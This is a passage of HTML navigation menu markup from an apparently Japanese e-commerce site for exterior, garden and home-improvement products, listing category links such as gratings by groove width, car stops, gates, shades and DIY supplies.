                                                                                            <li><a href="https://www.merigraph.co.jp/c124-2403/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防草シート</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c124-2405/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c125/'">&nbsp;&nbsp;&nbsp;&nbsp;グレーチング</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2501/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅～90mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2502/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅91mm～100mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2503/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅101mm～120mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2504/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅121mm～150mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2505/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅151mm～180mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2506/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅181mm～200mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2507/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅201mm～240mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2508/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅241mm～250mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2509/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅251mm～300mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2510/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅301mm～360mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2511/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅361mm～400mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2512/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅401mm～450mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2513/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅451mm～500mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2514/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅501mm～600mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2515/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溝幅601mm以上</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2516/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;U字溝</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2517/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c126/'">&nbsp;&nbsp;&nbsp;&nbsp;日除け・シェード</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2601/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;パラソル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2604/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;シェード</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2606/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2607/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;すだれ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2608/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オーニング</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2609/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;天井カーテン</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c129/'">&nbsp;&nbsp;&nbsp;&nbsp;傘立て</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c129-2902/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;傘立て</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c129-2907/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c129-2908/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;傘かけ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c129-2909/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;傘袋</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c130/'">&nbsp;&nbsp;&nbsp;&nbsp;ポリカーボネート板</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c130-3001/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;平板</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c130-3002/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;波板</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c130-3003/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;波板フック</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c131/'">&nbsp;&nbsp;&nbsp;&nbsp;車止め</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3101/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ポール型・ボラート型</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3102/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;横型</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3103/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ベルトリール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3104/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防護柵</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3105/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;タイヤ止め</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3107/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3108/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;チェーン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3109/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;交換用ポール</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c133/'">&nbsp;&nbsp;&nbsp;&nbsp;ペット・ペットグッズ</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3301/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;犬用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3302/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;猫用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3303/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鳥用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3304/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3305/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小動物用</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c134/'">&nbsp;&nbsp;&nbsp;&nbsp;住宅設備</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3401/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水栓・蛇口</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3402/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;フローリング・床材</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3403/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;壁紙・シール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3404/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室折戸</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3407/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3408/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水栓ボウル・洗面器</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3409/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水まわりアクセサリー</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3410/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;収納用品・棚</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3411/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ラグ・マット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3412/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;タイル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3413/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;階段・ステップ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3414/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屋内手すり</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3415/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ステンドグラス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3416/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ブラインド・カーテン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3417/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;駒寄せ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3418/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨水マス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3419/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ガスメーターカバー</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3420/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;インターホン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3421/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;点検口</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c135/'">&nbsp;&nbsp;&nbsp;&nbsp;現場用品・DIY用品</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3501/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;はしご</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3502/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;脚立</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3503/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;足場</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3504/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;リフト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3505/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動工具</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3506/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3508/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;足場台</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3509/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運搬台車</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3511/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;トラック用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3512/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;敷板</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3513/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;キャップ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3514/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;枕木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3515/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;板材</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3516/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;建材ボード（パネル）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3517/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ブロック塀飾り</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3518/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アングル・チャンネル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3519/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;人工竹</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3520/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;補修部品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3521/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;角パイプ・丸パイプ（角材・丸材）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3522/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ねじ・ボルト・ビス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3523/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塗装・舗装材</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c136/'">&nbsp;&nbsp;&nbsp;&nbsp;インターホンカバー</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c136-3601/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;表札なし</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c136-3602/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;表札付き</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c136-3603/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他（オプション）</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c137/'">&nbsp;&nbsp;&nbsp;&nbsp;植栽</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3701/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;花木・庭木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3705/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;植栽シート</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3706/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3708/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;セット品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3709/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;フェイクグリーン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3710/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;トピアリー</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c138/'">&nbsp;&nbsp;&nbsp;&nbsp;室外機カバー</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3801/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;天然木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3802/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;スチール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3803/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アルミ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3804/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3805/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;人工木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3806/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;樹脂</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c140/'">&nbsp;&nbsp;&nbsp;&nbsp;特別配送</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c140-4001/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;特別配送</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c140-4002/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;お問い合わせ商品</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c142/'">&nbsp;&nbsp;&nbsp;&nbsp;窓回り</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4201/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;面格子</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4202/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内窓</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4203/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;フラワーボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4204/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;エアコン室外機置き</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4205/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;窓手すり</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4206/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;壁飾り</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4208/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c143/'">&nbsp;&nbsp;&nbsp;&nbsp;物干し</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4301/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屋外物干し</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4302/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室内物干し</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4303/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;テラス屋根物干し</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4304/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4305/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ベランダ向け物干し</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4306/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;物干し竿</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c144/'">&nbsp;&nbsp;&nbsp;&nbsp;カーゲート</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4401/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;伸縮門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4402/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;跳ね上げ門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4403/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;引き戸門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4404/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;折り戸門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4405/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;シャッターゲート</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4406/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大型伸縮門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4407/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4408/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4409/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;伸縮門扉 ペット対策</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4410/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;伸縮門扉 キャスター無し</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c147/'">&nbsp;&nbsp;&nbsp;&nbsp;スロープ</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4701/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;樹脂製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4702/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鉄製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4703/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アルミ製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4704/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ゴム製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4705/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c149/'">&nbsp;&nbsp;&nbsp;&nbsp;屋外用手すり</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4901/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;笠木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4902/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;笠木部品</a></li>
